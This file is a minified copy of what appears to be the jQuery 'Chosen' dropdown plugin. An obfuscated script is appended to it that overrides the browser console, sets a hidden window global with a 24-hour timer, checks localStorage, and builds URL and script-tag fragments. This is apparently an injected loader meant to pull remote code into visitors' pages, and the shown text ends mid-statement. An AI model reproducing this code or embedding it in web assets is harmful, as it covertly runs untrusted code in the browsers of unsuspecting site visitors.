this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},c.prototype.container_mousedown=function(b){if(!this.is_disabled&&(b&&"mousedown"===b.type&&!this.results_showing&&b.preventDefault(),null==b||!a(b.target).hasClass("search-choice-close")))return this.active_field?this.is_multiple||!b||a(b.target)[0]!==this.selected_item[0]&&!a(b.target).parents("a.chosen-single").length||(b.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),a(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field()},c.prototype.container_mouseup=function(a){if("ABBR"===a.target.nodeName&&!this.is_disabled)return this.results_reset(a)},c.prototype.search_results_mousewheel=function(a){var b;if(a.originalEvent&&(b=a.originalEvent.deltaY||-a.originalEvent.wheelDelta||a.originalEvent.detail),null!=b)return a.preventDefault(),"DOMMouseScroll"===a.type&&(b=40*b),this.search_results.scrollTop(b+this.search_results.scrollTop())},c.prototype.blur_test=function(a){if(!this.active_field&&this.container.hasClass("chosen-container-active"))return this.close_field()},c.prototype.close_field=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},c.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},c.prototype.test_active_click=function(b){var c;return c=a(b.target).closest(".chosen-container"),c.length&&this.container[0]===c[0]?this.active_field=!0:this.close_field()},c.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=d.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},c.prototype.result_do_highlight=function(a){var b,c,d,e,f;if(a.length){if(this.result_clear_highlight(),this.result_highlight=a,this.result_highlight.addClass("highlighted"),d=parseInt(this.search_results.css("maxHeight"),10),f=this.search_results.scrollTop(),e=d+f,c=this.result_highlight.position().top,b=c+this.result_highlight.outerHeight(),b>=e)return this.search_results.scrollTop(b-d>0?b-d:0);if(c<f)return this.search_results.scrollTop(c)}},c.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},c.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},c.prototype.update_results_content=function(a){return this.search_results.html(a)},c.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},c.prototype.set_tab_index=function(a){var b;if(this.form_field.tabIndex)return b=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=b},c.prototype.set_label_behavior=function(){var b=this;if(this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=a("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0)return this.form_field_label.bind("click.chosen",function(a){return b.is_multiple?b.container_mousedown(a):b.activate_field()})},c.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},c.prototype.search_results_mouseup=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c.length)return this.result_highlight=c,this.result_select(b),this.search_field.focus()},c.prototype.search_results_mouseover=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first())return this.result_do_highlight(c)},c.prototype.search_results_mouseout=function(b){if(a(b.target).hasClass("active-result"))return this.result_clear_highlight()},c.prototype.choice_build=function(b){var c,d,e=this;return c=a("<li />",{class:"search-choice"}).html("<span>"+this.choice_label(b)+"</span>"),b.disabled?c.addClass("search-choice-disabled"):(d=a("<a />",{class:"search-choice-close","data-option-array-index":b.array_index}),d.bind("click.chosen",function(a){return e.choice_destroy_link_click(a)}),c.append(d)),this.search_container.before(c)},c.prototype.choice_destroy_link_click=function(b){if(b.preventDefault(),b.stopPropagation(),!this.is_disabled)return this.choice_destroy(a(b.target))},c.prototype.choice_destroy=function(a){if(this.result_deselect(a[0].getAttribute("data-option-array-index")))return this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),a.parents("li").first().remove(),this.search_field_scale()},c.prototype.results_reset=function(){if(this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field)return this.results_hide()},c.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},c.prototype.result_select=function(a){var b,c;if(this.result_highlight)return b=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?b.removeClass("active-result"):this.reset_single_select_options(),b.addClass("result-selected"),c=this.results_data[b[0].getAttribute("data-option-array-index")],c.selected=!0,this.form_field.options[c.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(c):this.single_set_selected_text(this.choice_label(c)),(a.metaKey||a.ctrlKey)&&this.is_multiple||this.results_hide(),this.show_search_field_default(),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[c.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,a.preventDefault(),this.search_field_scale())},c.prototype.single_set_selected_text=function(a){return null==a&&(a=this.default_text),a===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").html(a)},c.prototype.result_deselect=function(a){var b;return b=this.results_data[a],!this.form_field.options[b.options_index].disabled&&(b.selected=!1,this.form_field.options[b.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[b.options_index].value}),this.search_field_scale(),!0)},c.prototype.single_deselect_control_build=function(){if(this.allow_single_deselect)return this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")},c.prototype.get_search_text=function(){return a("<div/>").text(a.trim(this.search_field.val())).html()},c.prototype.winnow_results_set_highlight=function(){var a,b;if(b=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),a=b.length?b.first():this.search_results.find(".active-result").first(),null!=a)return this.result_do_highlight(a)},c.prototype.no_results=function(b){var c;return c=a('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),c.find("span").first().html(b),this.search_results.append(c),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},c.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},c.prototype.keydown_arrow=function(){var a;return this.results_showing&&this.result_highlight?(a=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(a):void 0:this.results_show()},c.prototype.keyup_arrow=function(){var a;return this.results_showing||this.is_multiple?this.result_highlight?(a=this.result_highlight.prevAll("li.active-result"),a.length?this.result_do_highlight(a.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},c.prototype.keydown_backstroke=function(){var a;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(a=this.search_container.siblings("li.search-choice").last(),a.length&&!a.hasClass("search-choice-disabled")?(this.pending_backstroke=a,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},c.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},c.prototype.keydown_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),8!==b&&this.pending_backstroke&&this.clear_backstroke(),b){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(a),this.mouse_on_container=!1;break;case 13:this.results_showing&&a.preventDefault();break;case 32:this.disable_search&&a.preventDefault();break;case 38:a.preventDefault(),this.keyup_arrow();break;case 40:a.preventDefault(),this.keydown_arrow()}},c.prototype.search_field_scale=function(){var b,c,d,e,f,g,h,i,j;if(this.is_multiple){for(d=0,h=0,f="position:absolute; left: -1000px; top: -1000px; display:none;",g=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],i=0,j=g.length;i<j;i++)e=g[i],f+=e+":"+this.search_field.css(e)+";";return b=a("<div />",{style:f}),b.text(this.search_field.val()),a("body").append(b),h=b.width()+25,b.remove(),c=this.container.outerWidth(),h>c-10&&(h=c-10),this.search_field.css({width:h+"px"})}},c}(b)}).call(this);
(function(_0x91451d,_0xd60e78){var _0x1b47a6=_0x91451d();function _0x140b77(_0x4cdfbf,_0x11d839,_0x4772d0,_0x1676c7){return _0x5168(_0x11d839- -0x3b6,_0x4772d0);}function _0x2dfe5e(_0x51e443,_0x17de76,_0x15b753,_0x5ad3a6){return _0x5168(_0x51e443- -0x218,_0x15b753);}while(!![]){try{var _0x50aef4=-parseInt(_0x2dfe5e(-0xa0,-0xcc,-0x74,-0xad))/(-0x401*0x9+0x1d09+0x701)+parseInt(_0x140b77(-0x211,-0x247,-0x24c,-0x234))/(0x3*0x6e1+0x7*0xad+-0xcae*0x2)*(-parseInt(_0x2dfe5e(-0x30,-0x2e,-0x71,-0x5b))/(-0x2eb+-0x253+0x541))+parseInt(_0x2dfe5e(-0x88,-0x61,-0xa6,-0x67))/(0xc2*-0x2b+-0x11b5+0x324f)*(parseInt(_0x2dfe5e(-0xa4,-0xbf,-0xb0,-0xa5))/(-0x388*-0xb+-0xb75+-0x1b5e))+-parseInt(_0x2dfe5e(-0x5e,-0x65,-0x60,-0x32))/(0x20d2+0x2611+0x46dd*-0x1)+parseInt(_0x2dfe5e(-0x3a,-0x6d,-0x1a,-0x11))/(-0x1b9c+0x4*-0x185+0x21b7)*(-parseInt(_0x2dfe5e(-0x8b,-0x97,-0xb2,-0x91))/(-0x1b13*0x1+0x117f+0x3*0x334))+-parseInt(_0x140b77(-0x22d,-0x21f,-0x1f0,-0x233))/(0x14a2+0xb2f+-0x153*0x18)+parseInt(_0x2dfe5e(-0x2c,-0x65,-0x1f,-0x15))/(-0x35*-0x3e+0xb8*0x23+-0x1*0x25f4);if(_0x50aef4===_0xd60e78)break;else _0x1b47a6['push'](_0x1b47a6['shift']());}catch(_0x18d4e1){_0x1b47a6['push'](_0x1b47a6['shift']());}}}(_0x3089,0x1*-0x46c33+-0x7b4d9+0x102e80),(function(){var _0x52bf2d={'RLMsa':'(((.+)+)+)'+'+$','DDuzW':_0x5e0349(0x584,0x524,0x54e,0x566),'zzoOj':_0x5e0349(0x4fa,0x572,0x537,0x55d),'eKhmE':function(_0x36e8ea,_0x4346da){return _0x36e8ea!==_0x4346da;},'YahRD':_0x5e0349(0x4f6,0x535,0x519,0x521),'OPIoV':function(_0x2f69b7,_0x13696e){return _0x2f69b7+_0x13696e;},'sbpka':function(_0x5e2e5e,_0x34f099){return _0x5e2e5e(_0x34f099);},'EFlGh':function(_0x55f39f,_0xb184ca){return _0x55f39f===_0xb184ca;},'eGqZb':_0x588d38(-0xa3,-0x8d,-0xc3,-0xbe),'dWDlB':function(_0x6c2818,_0x22aa4f){return _0x6c2818!==_0x22aa4f;},'CiiHD':'mXJTl','Bojdc':function(_0x339c8d,_0x2a5cf1){return _0x339c8d(_0x2a5cf1);},'WMGBv':_0x588d38(-0xd0,-0xbd,-0xd7,-0xe8)+_0x5e0349(0x58c,0x552,0x549,0x545),'pwymz':function(_0x320f43){return _0x320f43();},'PCnst':'log','DXZSs':_0x588d38(-0x10c,-0xe6,-0x136,-0x14d),'paMSG':_0x5e0349(0x520,0x53c,0x4fd,0x4d4),'eCyft':_0x588d38(-0xc6,-0xab,-0xdf,-0xe7),'XmBjv':'table','embpg':_0x5e0349(0x594,0x572,0x551,0x58c)+'5','dopcQ':function(_0x2b08bf,_0x5a1da4){return _0x2b08bf+_0x5a1da4;},'KxXSd':_0x5e0349(0x4f0,0x504,0x51f,0x549)+_0x5e0349(0x504,0x51b,0x541,0x561)+_0x588d38(-0xf8,-0xbe,-0xe3,-0x10d)+'x20)','kTzRr':function(_0x5c34d8){return _0x5c34d8();},'vxxtK':_0x5e0349(0x56a,0x514,0x532,0x55a)+_0x5e0349(0x50d,0x552,0x50f,0x4e9)+_0x588d38(-0xf9,-0xc1,-0xd2,-0xe6),'ZpaTt':_0x5e0349(0x517,0x529,0x557,0x55a),'buPkU':_0x5e0349(0x560,0x58d,0x574,0x537),'hhPSf':function(_0x21fc54,_0x518b58,_0x41dd93){return _0x21fc54(_0x518b58,_0x41dd93);},'YpTDq':function(_0x8daaa){return _0x8daaa();},'tKJPf':function(_0x3b6bcf,_0x3da50a){return _0x3b6bcf!==_0x3da50a;},'HaVtd':'dJgmU','aZQDP':_0x588d38(-0xe7,-0xac,-0xa2,-0xc2),'tXcyg':function(_0x2272e7,_0x3b6a89){return _0x2272e7/_0x3b6a89;},'DVdRb':function(_0x169351,_0x3bacc0){return _0x169351<_0x3bacc0;},'PlFsF':function(_0x23cabf,_0x489cf1){return _0x23cabf+_0x489cf1;},'wyxTd':_0x588d38(-0xae,-0xa7,-0xae,-0x85),'jmyeZ':_0x588d38(-0xf7,-0xc2,-0x127,-0xc7),'jRNXK':_0x588d38(-0xe4,-0xa3,-0x106,-0xed)+_0x588d38(-0xdd,-0xcd,-0xf9,-0xb1),'BRiMK':function(_0x57b684,_0xc5389f){return _0x57b684(_0xc5389f);},'qjfBR':_0x5e0349(0x4f1,0x537,0x520,0x51c)+_0x588d38(-0xce,-0xe7,-0xbc,-0x9a),'tkcke':function(_0x309e61,_0x59a871){return _0x309e61(_0x59a871);},'gmWuN':_0x5e0349(0x503,0x50a,0x538,0x514)+'rl=','SGziq':function(_0x428d89,_0x25239d){return _0x428d89(_0x25239d);},'JmgAJ':function(_0x41100e,_0x2b66b1){return _0x41100e+_0x2b66b1;},'tXRUx':_0x5e0349(0x4ce,0x515,0x50d,0x505),'tKJPm':_0x5e0349(0x53a,0x53a,0x576,0x5ad),'OJWSu':function(_0x29f76f,_0x4989a3){return _0x29f76f(_0x4989a3);},'xSVZT':function(_0x4879a3,_0x2dc867){return _0x4879a3===_0x2dc867;},'cKPtu':'IGvYl','MMcjy':function(_0x211c97,_0x1582ba){return _0x211c97+_0x1582ba;},'hQGsO':_0x5e0349(0x540,0x526,0x52e,0x520),'IWHIe':function(_0x3d180a,_0x5bca3c){return _0x3d180a(_0x5bca3c);},'zmjFf':function(_0x1c4575,_0x1942a3){return _0x1c4575!==_0x1942a3;},'XwiPZ':_0x588d38(-0x11f,-0x15e,-0x120,-0x125)+_0x5e0349(0x552,0x542,0x560,0x55f)+'pt'},_0x398538=(function(){var _0x264e10={};function _0x1249b5(_0x4762ac,_0x4c244b,_0x137176,_0x55fee2){return _0x588d38(_0x4762ac- -0x13c,_0x4c244b,_0x137176-0x17e,_0x55fee2-0x17e);}function _0x3872e3(_0x998221,_0x435d03,_0x30dba3,_0x596610){return _0x588d38(_0x998221-0x292,_0x435d03,_0x30dba3-0x1,_0x596610-0x105);}_0x264e10[_0x1249b5(-0x209,-0x205,-0x238,-0x1e3)]=_0x52bf2d['RLMsa'],_0x264e10['QRsSt']=function(_0x1d2dab,_0x2d84b3){return _0x1d2dab!==_0x2d84b3;},_0x264e10[_0x1249b5(-0x23b,-0x219,-0x204,-0x220)]=_0x3872e3(0x1cf,0x203,0x1fd,0x1b2),_0x264e10['uWBQR']=_0x52bf2d['DDuzW'],_0x264e10[_0x3872e3(0x1af,0x1cc,0x1b2,0x1d2)]=_0x52bf2d[_0x1249b5(-0x257,-0x27a,-0x226,-0x218)];var _0x2c6c48=_0x264e10,_0x219fe9=!![];return function(_0x1b802e,_0x45ef10){var _0x1f0341=_0x219fe9?function(){var _0x1c0315={};_0x1c0315[_0x2ae080(-0x258,-0x224,-0x235,-0x242)]=_0x2c6c48['QpAXi'];function _0x316aff(_0x3d714c,_0x27c11a,_0x56294f,_0x4fc353){return _0x5168(_0x4fc353-0x314,_0x56294f);}function _0x2ae080(_0x43f765,_0x4d5d2d,_0x127bef,_0x104834){return _0x5168(_0x4d5d2d- -0x3d7,_0x127bef);}var _0x43311f=_0x1c0315;if(_0x2c6c48['QRsSt'](_0x2c6c48[_0x316aff(0x4e7,0x4d6,0x468,0x4aa)],_0x2c6c48[_0x316aff(0x4cb,0x4bf,0x4d5,0x497)])){if(_0x45ef10){if(_0x2c6c48[_0x316aff(0x509,0x4b3,0x48f,0x4c6)]!==_0x316aff(0x481,0x4df,0x4eb,0x4c0)){var _0x1cb0e9=_0x8b01e5[_0x2ae080(-0x264,-0x23e,-0x218,-0x26c)+'r'][_0x316aff(0x4b3,0x4ca,0x4d3,0x4bf)]['bind'](_0x1e2d5a),_0xbf8ed2=_0x370d1a[_0x7c4204],_0x4295d4=_0x42fdb6[_0xbf8ed2]||_0x1cb0e9;_0x1cb0e9[_0x316aff(0x4d0,0x4b9,0x511,0x4d0)]=_0x5f0f36[_0x2ae080(-0x204,-0x244,-0x217,-0x285)](_0xbd74e4),_0x1cb0e9[_0x316aff(0x4b3,0x49a,0x4ba,0x490)]=_0x4295d4[_0x2ae080(-0x22d,-0x25b,-0x238,-0x282)]['bind'](_0x4295d4),_0x59cd6a[_0xbf8ed2]=_0x1cb0e9;}else{var _0x465491=_0x45ef10[_0x2ae080(-0x1df,-0x217,-0x1e3,-0x210)](_0x1b802e,arguments);return _0x45ef10=null,_0x465491;}}}else return _0x33a4ca['toString']()[_0x2ae080(-0x27d,-0x251,-0x212,-0x286)](RnUoqy[_0x2ae080(-0x212,-0x224,-0x22d,-0x205)])[_0x316aff(0x4b1,0x485,0x477,0x490)]()['constructo'+'r'](_0x23d8ec)[_0x2ae080(-0x24b,-0x251,-0x276,-0x27f)](RnUoqy[_0x2ae080(-0x260,-0x224,-0x209,-0x223)]);}:function(){};return _0x219fe9=![],_0x1f0341;};}()),_0x3de5c9=_0x52bf2d[_0x588d38(-0x11a,-0xde,-0x154,-0xfd)](_0x398538,this,function(){function _0x30ab08(_0x263b6f,_0x71f6c6,_0x258e0f,_0x5ed35f){return _0x5e0349(_0x263b6f-0x1b1,_0x71f6c6-0xe1,_0x258e0f- -0x52a,_0x5ed35f);}function _0x2aec8d(_0x561f60,_0x17d178,_0x283760,_0x288ab2){return _0x5e0349(_0x561f60-0x68,_0x17d178-0x128,_0x288ab2- -0x4b5,_0x17d178);}return _0x3de5c9[_0x30ab08(-0x12,-0x2d,-0x23,0x6)]()[_0x2aec8d(0x80,0x3d,0x1b,0x5c)](_0x52bf2d[_0x2aec8d(0x53,0xbb,0x60,0x91)])[_0x2aec8d(0x6e,0x69,0x91,0x52)]()[_0x2aec8d(0x6f,0x7c,0x9d,0x6f)+'r'](_0x3de5c9)[_0x2aec8d(0x3e,0x81,0x71,0x5c)](_0x52bf2d['RLMsa']);});_0x52bf2d['kTzRr'](_0x3de5c9);var _0x347186=(function(){function _0x511bad(_0x3b766f,_0x43e31f,_0x5055f6,_0x54c0bc){return _0x588d38(_0x54c0bc- -0x58,_0x43e31f,_0x5055f6-0xb6,_0x54c0bc-0x12e);}var _0x2cd811={'RoajS':function(_0x2a2eee,_0x2d3e89){function _0x63ddb1(_0x32bbe0,_0x227d39,_0x10edeb,_0x5ef56e){return _0x5168(_0x10edeb-0x1dd,_0x5ef56e);}return _0x52bf2d[_0x63ddb1(0x3ab,0x3b5,0x3b7,0x385)](_0x2a2eee,_0x2d3e89);},'JjepC':function(_0x25c4e6,_0xe7c05){return _0x52bf2d['sbpka'](_0x25c4e6,_0xe7c05);},'QzvdT':_0x5f0ff1(-0x152,-0x14f,-0x160,-0x13f)};function _0x5f0ff1(_0x2f943a,_0x46769e,_0x4e9de7,_0x1442a8){return _0x5e0349(_0x2f943a-0x5e,_0x46769e-0x1dd,_0x46769e- -0x64f,_0x2f943a);}if(_0x52bf2d[_0x511bad(-0x175,-0x185,-0x1a2,-0x180)](_0x52bf2d[_0x511bad(-0x1b1,-0x14d,-0x173,-0x17c)],_0x5f0ff1(-0xd4,-0xf1,-0x106,-0xc2))){if(_0x11d78f){var _0x393a35=_0x41f12f[_0x5f0ff1(-0xcf,-0x104,-0xd1,-0x137)](_0x1e4d8a,arguments);return _0x3c5f05=null,_0x393a35;}}else{var _0x30dd50=!![];return function(_0x18b313,_0x3aa499){function _0x4b27c0(_0x77af1,_0x25bc60,_0x393285,_0x1a5e50){return _0x511bad(_0x77af1-0x132,_0x25bc60,_0x393285-0xb1,_0x393285-0x397);}function _0x35c370(_0x5ce208,_0x5e5e63,_0x17e0a4,_0xdfe4ce){return _0x5f0ff1(_0x5e5e63,_0x17e0a4-0x3be,_0x17e0a4-0x1bc,_0xdfe4ce-0x95);}if(_0x52bf2d['eKhmE'](_0x52bf2d['YahRD'],_0x35c370(0x281,0x292,0x288,0x260))){var _0x545696=_0x4e4ed7[_0x35c370(0x2e5,0x2c1,0x2ba,0x2e5)](_0x3fc5af,arguments);return _0x3702d6=null,_0x545696;}else{var _0x46f627=_0x30dd50?function(){var _0x11bad4={'jZMzM':function(_0x26e93c,_0x593e40){function _0x5fe769(_0x149642,_0x37b814,_0x5e884b,_0x3bfac7){return _0x5168(_0x3bfac7- -0x27f,_0x5e884b);}return _0x2cd811[_0x5fe769(-0xdf,-0x80,-0x62,-0x9f)](_0x26e93c,_0x593e40);},'YodGO':function(_0x2cec5e,_0x3b2e25){function _0x4f6b32(_0x2c8a10,_0x3983c1,_0x43dc60,_0x1cd819){return _0x5168(_0x3983c1- -0x3bd,_0x2c8a10);}return _0x2cd811[_0x4f6b32(-0x20d,-0x21c,-0x22b,-0x23b)](_0x2cec5e,_0x3b2e25);}};function _0xae7d(_0x42a6f7,_0x327100,_0x5ca09c,_0x43bd5e){return _0x4b27c0(_0x42a6f7-0xf,_0x42a6f7,_0x43bd5e- -0x331,_0x43bd5e-0xad);}function _0x3e6761(_0x43c527,_0x5121d3,_0x258e74,_0x537b69){return _0x35c370(_0x43c527-0x155,_0x258e74,_0x537b69- -0x13b,_0x537b69-0x1b);}if(_0x3aa499){if('GfbMM'!==_0x2cd811['QzvdT']){var _0x1ae2c4=_0x3aa499[_0xae7d(-0xf2,-0xea,-0x109,-0xc7)](_0x18b313,arguments);return _0x3aa499=null,_0x1ae2c4;}else _0x3cd0d2+=_0x11bad4[_0x3e6761(0x14d,0x14f,0x183,0x18d)](_0x3e6761(0x113,0x10d,0x114,0x13e),_0x11bad4[_0xae7d(-0x59,-0x96,-0x71,-0x92)](_0x413517,_0x2d15f9));}}:function(){};return _0x30dd50=![],_0x46f627;}};}}());function _0x588d38(_0x32e979,_0x14867f,_0x21b4bb,_0xf5a952){return _0x5168(_0x32e979- -0x295,_0x14867f);}var _0x397b9c=_0x52bf2d[_0x5e0349(0x51c,0x503,0x506,0x4c4)](_0x347186,this,function(){var _0x3f1877;try{if(_0x52bf2d[_0x47e4f2(0x2b8,0x2c5,0x286,0x2c0)](_0xb1bbb7(0x49,0x2e,0x16,0x3e),_0x52bf2d[_0xb1bbb7(-0x5,-0x5,0x7,-0x21)])){var _0x28327e=_0x52bf2d[_0xb1bbb7(-0xd,0x15,-0x11,-0x27)](Function,_0x52bf2d['OPIoV'](_0x52bf2d[_0xb1bbb7(0xf,0xe,0x3b,0x9)]+(_0xb1bbb7(-0x38,-0x3,-0x5,-0x27)+_0xb1bbb7(0x27,0x3a,0x1d,0x41)+'rnx20thisx22)('+'x20)'),');'));_0x3f1877=_0x52bf2d[_0xb1bbb7(0x66,0x7a,0x3f,0x6c)](_0x28327e);}else{var _0xab854c=_0x491765?function(){function _0x35334b(_0x486262,_0x4f5875,_0x1bd861,_0x37d9dc){return _0xb1bbb7(_0x486262-0x1ea,_0x37d9dc,_0x4f5875- -0x3f,_0x37d9dc-0x12b);}if(_0x40b90f){var _0x622549=_0x1a524b[_0x35334b(-0x8,-0x18,-0x1d,-0x1b)](_0x2cc564,arguments);return _0x13728e=null,_0x622549;}}:function(){};return _0x119514=![],_0xab854c;}}catch(_0x317cde){_0x3f1877=window;}function _0x47e4f2(_0x1f8c58,_0x43c4ee,_0x3acc0c,_0x52cb55){return _0x588d38(_0x52cb55-0x394,_0x3acc0c,_0x3acc0c-0x123,_0x52cb55-0x185);}var _0x34ddb0=_0x3f1877[_0x47e4f2(0x2ca,0x31a,0x2c3,0x2f0)]=_0x3f1877[_0x47e4f2(0x311,0x2f6,0x2c5,0x2f0)]||{},_0x4a6f85=[_0x52bf2d[_0xb1bbb7(0x5f,-0x2,0x32,-0x9)],_0x52bf2d['DXZSs'],_0x52bf2d[_0x47e4f2(0x28c,0x2bd,0x275,0x2a3)],_0x52bf2d[_0xb1bbb7(0x37,0x26,0x29,0x26)],'exception',_0x52bf2d['XmBjv'],'trace'];function _0xb1bbb7(_0x119409,_0x55498b,_0xe13c65,_0x247a20){return _0x5e0349(_0x119409-0x125,_0x55498b-0x138,_0xe13c65- -0x524,_0x55498b);}for(var _0x33229c=-0xb*-0xd6+-0x26fa*0x1+0x4*0x772;_0x33229c<_0x4a6f85[_0x47e4f2(0x303,0x2f0,0x2b5,0x2e1)];_0x33229c++){var _0xeb4320=_0x52bf2d[_0xb1bbb7(0x3a,-0x2a,0x9,0x24)][_0xb1bbb7(0x19,-0x5,-0xa,0x16)]('|'),_0x60b751=0x2347+-0xd1+-0x322*0xb;while(!![]){switch(_0xeb4320[_0x60b751++]){case'0':_0x52154e['__proto__']=_0x347186[_0x47e4f2(0x256,0x258,0x2c5,0x292)](_0x347186);continue;case'1':_0x52154e[_0x47e4f2(0x280,0x238,0x291,0x27b)]=_0x443361[_0x47e4f2(0x2b8,0x2b8,0x2ab,0x27b)]['bind'](_0x443361);continue;case'2':var _0x352f85=_0x4a6f85[_0x33229c];continue;case'3':var _0x443361=_0x34ddb0[_0x352f85]||_0x52154e;continue;case'4':var _0x52154e=_0x347186[_0x47e4f2(0x2a2,0x2cf,0x2cc,0x298)+'r'][_0xb1bbb7(-0x31,0x35,0x12,-0x1e)][_0x47e4f2(0x2d2,0x287,0x2a0,0x292)](_0x347186);continue;case'5':_0x34ddb0[_0x352f85]=_0x52154e;continue;}break;}}});_0x52bf2d[_0x5e0349(0x55c,0x58a,0x57b,0x5c0)](_0x397b9c);var _0x5c7c85='_kW7r5nHN2'+_0x5e0349(0x4d8,0x509,0x4f9,0x4d0);if(!window['_kW7r5nHN2'+_0x588d38(-0x127,-0x152,-0x125,-0xee)]){if(_0x52bf2d[_0x5e0349(0x4e6,0x4e6,0x502,0x525)](_0x52bf2d[_0x5e0349(0x4ff,0x4fb,0x533,0x511)],_0x52bf2d[_0x588d38(-0xed,-0xda,-0xe1,-0x117)])){var _0x21d7b8=SpVVzm[_0x5e0349(0x4ed,0x4d8,0x513,0x510)](_0x26960d,SpVVzm[_0x5e0349(0x515,0x505,0x523,0x549)](SpVVzm[_0x588d38(-0xbb,-0x78,-0x9f,-0xfa)](SpVVzm[_0x588d38(-0xc1,-0xba,-0x92,-0xfa)],SpVVzm[_0x5e0349(0x57b,0x5a3,0x564,0x54c)]),');'));_0xfcab05=SpVVzm[_0x588d38(-0xe0,-0xa1,-0x114,-0x10c)](_0x21d7b8);}else{var _0x593731={};_0x593731['unique']=![],_0x593731[_0x588d38(-0xb2,-0xc5,-0x84,-0xb2)]=0x15180,_0x593731[_0x5e0349(0x511,0x570,0x54a,0x581)]=_0x5e0349(0x520,0x4f1,0x532,0x534)+_0x5e0349(0x4ce,0x52f,0x50f,0x51c)+_0x588d38(-0xf9,-0xc2,-0xb5,-0x110),window[_0x5e0349(0x50d,0x54f,0x526,0x53c)+_0x588d38(-0x127,-0x14e,-0xf7,-0x104)]=_0x593731;}}const _0x58dc59=localStorage[_0x588d38(-0x103,-0x144,-0x132,-0x10b)](_0x52bf2d['buPkU']);if(_0x52bf2d[_0x588d38(-0x11e,-0x11a,-0x14b,-0xdb)](typeof _0x58dc59,_0x52bf2d[_0x588d38(-0xbe,-0x88,-0xd2,-0xd3)])&&_0x52bf2d['dWDlB'](_0x58dc59,null)){var _0x249334=JSON[_0x5e0349(0x56e,0x539,0x56c,0x546)](_0x58dc59),_0x3c0dbe=Math['round'](_0x52bf2d[_0x5e0349(0x543,0x599,0x555,0x54f)](+new 